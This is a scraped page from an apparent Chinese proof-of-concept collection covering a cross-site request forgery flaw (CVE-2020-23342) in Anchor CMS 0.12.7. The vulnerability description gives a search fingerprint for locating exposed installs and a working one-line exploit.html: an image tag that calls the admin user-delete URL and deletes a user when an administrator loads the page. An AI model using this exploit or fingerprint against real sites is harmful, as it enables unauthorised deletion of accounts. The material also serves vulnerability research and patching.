 uests Actions Projects Security Insights
-POC / CMS漏洞 / Anchor CMS 0.12.7 跨站请求伪造 CVE-2020-23342.md
ines (14 loc) · 487 Bytes Code 55% faster with GitHub Copilot
Anchor CMS 0.12.7 跨站请求伪造 CVE-2020-23342
漏洞描述
https://packetstormsecurity.com/files/161048/anchorcms0127-xsrf.txt
网络测绘
"Anchor CMS" && body="themes/default/img/favicon.png"
漏洞复现
Anchor CMS使用Get方法进行敏感操作，可以使用exploit.html进行删除用户等操作。
exploit.html：
<img src="http://target/anchor/index.php/admin/users/delete/21">
当管理员点击时删除ID为21的用户。
CSDN @XError_xiaoyu